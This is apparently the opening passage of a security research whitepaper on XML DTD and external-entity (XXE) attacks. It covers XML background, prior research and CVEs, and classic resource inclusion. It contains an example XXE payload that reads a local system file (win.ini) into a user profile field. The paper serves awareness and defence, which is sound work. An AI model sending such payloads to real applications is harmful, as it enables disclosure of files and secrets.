# Contents

| .35 |
|-----|
|     |# <span id="page-2-0"></span>**Abstract**

The eXtensible Markup Language (XML) is an extremely pervasive technology used in countless software projects. A core feature of XML is the ability to define and validate document structure using schemas and document type definitions (DTDs). When used incorrectly, certain aspects of these document definition and validation features can lead to security vulnerabilities in applications that use XML. This document attempts to provide an up to date reference on these attacks, enumerating all publicly known techniques applicable to the most popular XML parsers in use while exploring a few novel attacks as well.

# <span id="page-3-2"></span>**Introduction**

#### <span id="page-3-1"></span>**Motivation**

XML is a very popular markup language, first standardized in the late 1990's and adopted by countless software projects. It is used in configuration files, document formats (such as OOXML, ODF, PDF, RSS, ...), image formats (SVG, EXIF headers), and networking protocols (WebDAV, CalDAV, XMLRPC, SOAP, XMPP, SAML, XACML, …). These examples barely scratch the surface. XML is so pervasive that any weakness or security vulnerability that affects XML generally, no matter how minor, can have a serious impact on the world's computer systems overall due to the variety and unpredictability of contexts it is used in.

Certain features built into the design of XML, namely inline schemas and document type definitions (DTDs) are a well-known source of potential security problems. Despite being publicly discussed for more than a decade, a significant percentage of software using XML remains vulnerable to malicious DTDs. As one would expect with any well-known, but commonly found type of vulnerability, this situation stems from the fact that overall awareness within the development community remains low, while the behavior of many XML parsers is to expose risky features by default. This paper is an attempt to approach these problems by providing an up-to-date reference of a wide variety of XML schema and DTD attacks. Meanwhile, we hope any additional awareness this brings will help to encourage developers of XML library vendors to disable the most dangerous of features by default and improve API documentation to mitigate any remaining risks.

## <span id="page-3-0"></span>**Background**

The Standard Generalized Markup Language (SGML) is an ISO-standard technology for defining generalized markup languages for documents. This standard (ISO 8879), introduced in 1986 and descended from IBM's early markup language (GML), intends to describe the structure of documents and its elements without reference to how such elements are displayed, since appearance characteristics may vary depending on output medium and style preferences used by the interpreter. The HyperText Markup Language (HTML) is an example of an SGML-based language, which serves as the main markup language for creating web pages and other information that can be displayed in a web browser.

While HTML is used to define a formatted document that web browsers can render and present into visible or audible web page, the eXtensible Markup Language (XML) is used to define a markup language that sets rules for encoding documents in a form that facilitates transport and storage of data. XML, as defined in the W3C XML 1.0 Specification and other free open standards, can be viewed as a derivative of SGML designed to ease the implementation of the parser compared to a full SGML parser. Subsequently, XML supports a restricted subset of the reference syntax by disabling many of the SGML features such as support of nested sub-documents or unclosed start and end tags. Due to its lightweight implementation, XML is currently in wide use not only for representing documents but also for representing data structures in web service calls. Therefore, many application programming interfaces (APIs) have been developed to aid software developers with processing XML data, and several schema systems exist to aid in the definition of XML-based languages.

One of the special declarations that define a document in SGML-family including XML is the *document type definition* or *DTD*. A DTD is a declarative syntax used to specify how elements and references appear for a document of a particular type. The document can also be checked that it is well-formed using a DTD according to a set of specified rules. In addition, entities can be declared in the DTD to define variables (or textual macros) that can be used later in the DTD or XML document. There are various types of entities that can be used in an XML document. Predefined entities refer to mnemonic aliases for special characters that all XML parsers required to honor according to the specification. Regular entities are defined in a DTD and refer to internal resources that use simple text substitutions in an XML document, while external entities refer to external resources that reside either in the local filesystem or in a remote host.

In the process of resolving external entities, an XML parser may consult various networking protocols and services (DNS, FTP, HTTP, SMB, etc.) depending on the scheme (protocol) specified in URLs. External entities are useful for creating dynamic references in documents such that any changes made to the referenced resources are automatically updated in the document. However, there have been a number of attacks that can be launched against applications when processing external entities. These attacks include disclosure of local system files, which may contain sensitive data such as passwords and private user data, or leveraging the network access capabilities of various schemes to manipulate internal applications. By combining these attacks with other implementation flaws, the scope of these attacks can expand to client-side memory corruption, arbitrary code execution, or even disruption of services depending on the context of these attacks.

## <span id="page-4-0"></span>**Prior Art**

The risks associated with certain XML features have been publicly discussed since at least 2002. Some observations were made on the xml-dev mailing list [\[SABIN\]](http://lists.xml.org/archives/xml-dev/200206/msg00240.html), and a few months later, Gregory Steuck provided a great summary of a variety of potential attacks in an email to Bugtraq [\[STEUCK\]](http://www.securityfocus.com/archive/1/297714). Not long after this, Amit Klein provided research results [\[KLEIN\]](http://www.securityfocus.com/archive/1/303509) on entity-based denial of service attacks.

For some time, however, additional public research into XML attacks seemed to subside and relatively few vulnerabilities were published in this area. It is not clear why this is, but one can speculate that the earliest XML libraries had implemented safer defaults that protected applications for some time. Over time, however, it is clear that current most popular XML libraries and APIs are no longer safe by default, which has led to a resurgence in both published flaws and attack techniques.

More recent work includes an awareness talk and some updates to traditional techniques by Sascha Herzog [\[HERZOG\]](http://www.owasp.org/images/5/5d/XML_Exteral_Entity_Attack.pdf) and Alexander Polyakov's use of XXE attacks with the gopher URL handler against SAP systems [\[SAP\]](http://media.blackhat.com/bh-us-12/Briefings/Polyakov/BH_US_12_Polyakov_SSRF_Business_WP.pdf). Timur Yunusov and Alexey Osipov recently demonstrated how to implement out-of-band data extraction attacks using parameter entities [\[OOB\]](http://www.youtube.com/watch?v=eBm0YhBrT_c) and released a tool to help automate these attacks [\[XXOETA\]](https://github.com/Gifts/XXE-OOB-Exploitation-Toolset-for-Automation/). Timothy Morgan summarized the state of the art and described a technique in Java allowing for file uploads to vulnerable systems [\[TDM\]](http://www.youtube.com/watch?v=eHSNT8vWLfc).

Even as research into more powerful XXE attack techniques is active, the rate at which XXE vulnerabilities are published seems to be increasing. Some notable recent vulnerabilities include: ModSecurity's [[CVE-2013-1915\]](http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2013-1915) discovered by Timur Yunusov and Alexey Osipov; Alvaro Munoz's discovery of a flaw in the Spring Framework [\[CVE-2013-4152\]](http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2013-4152); Nicolas Gregoire's recent findings in Apache Solr [\[CVE-2013-6407\]](http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2013-6407)[\[CVE-2013-6408\]](http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2013-6408) which he described in a scenario in his blog [\[NGB\]](http://www.agarri.fr/blog/archives/2013/11/index.html); and Reginaldo Silva's work on an XXE flaw in Facebook [\[FBXXE\]](https://www.facebook.com/BugBounty/posts/778897822124446) which earned him a large bug bounty [\[RRXXE\]](http://www.ubercomp.com/posts/2014-01-16_facebook_remote_code_execution).

# <span id="page-5-1"></span>**General Techniques**

# <span id="page-5-0"></span>**Resource Inclusion via External Entities**

Some of the earliest described techniques for attacking XML parsers with external entities consist of accessing potentially sensitive content using external entity URLs, referencing those entities within the submitted document, and then somehow manipulating the target application to reveal the full XML content previously requested. A hypothetical example of such an attack is included below:

```
<?xml version="1.0" encoding="utf-8"?> 
<!DOCTYPE updateProfile [ 
   <!ENTITY file SYSTEM "file:///c:/windows/win.ini">
]<updateProfile>
   <firstname>Joe</firstname>
   <lastname>&file;</lastname>
   ...
</updateProfile>
```
Here we imagine an application which accepts an XMLRPC-like request from a user to update their own user profile. The attacker includes a short DTD in the document to define the "file" external entity, which references a configuration file local to the vulnerable application. Upon evaluating the XML document, the contents of the configuration file is included inline as the lastname field. Since the evaluation of entities occurs within the XML parser, the application receiving this request would have no obvious way to determine that the content was actually not provided by the attacker as a literal string in the lastname field. Later, the attacker would need to coax the application into providing the attacker this previously submitted user profile information, which would then contain the desired file contents. A data flow time-line is illustrated below:



While useful to an attacker, this classic data extraction technique is limited in many practical ways. Clearly it relies on the target application to expose the referenced file in some way, typically through record storage and subsequent retrieval. In addition, the contents of the file typically must be a well-formed XML fragment. The content must conform to the expected text encoding (such as UTF-8) and thus cannot contain arbitrary binary data. While simple text files can be retrieved, any XML special characters existing in the stolen text will generate a parse error and typically blocks inclusion of the entity in the document. Note that these parse errors typically occur at the moment of entity inclusion, not during subsequent parsing of the containing XML. For instance, the following construct would generate an error $^1$  $^1$ :

```
<?xml version="1.0" encoding="utf-8"?> 
<!DOCTYPE simpleDocument [ 
   <!ENTITY first "<my">
   <!ENTITY second "tag/>">
]<simpleDocument>&first;&second;</simpleDocument>
```
In this example, it is clear that the XML document would be well formed if &first; and &second; were combined, but because these are defined as regular document entities, each of them must be well formed individually at the moment of evaluation (which occurs prior to the evaluation of other XML tags).

To make matters worse for an attacker, even if a well-formed XML document (such as an XML configuration file) is retrieved and embedded in a particular data location, this will typically not result in the ability to access all parts of the document. Recall the earlier example where the file was included in the lastname field. After an external XML configuration file were included through an external entity, we can imagine the application would then see a structure such as this:

```
<updateProfile>
   <firstname>Joe</firstname>
   <lastname>
<configRoot>
   <various>...</various>
   <configurations>...</configurations>
</configRoot>
   </lastname>
</updateProfile>
```
However, the application would be expecting a simple text element at that location, not a more complex tree of tags, so this would typically cause an outright error during data interpretation, or perhaps only the textual information occurring before the configRoot tag (in this example) would be used by the application. (Note that an improved variation of this attack, allowing for retrieval of many more document types, is described in the [Parameter Entities](#page-8-0) section.)

# <span id="page-6-0"></span>**URL Invocation**

An often overlooked area of XML attacks is the use of URL handlers and their quirks to expose additional attack surface. Each XML parser and associated platform provides a different set of URL schemes which can vary widely. The XML specifications [\[REC-XML\]](http://www.w3.org/TR/1998/REC-xml-19980210)[\[W3CX11\]](http://www.w3.org/TR/xml11/) do not require any specific URL schemes to be supported, but many platforms expose all URL schemes supported by underlying networking libraries.

<span id="page-6-1"></span><sup>1</sup> This is true at least for the parsers tested to date and discussed in this document.

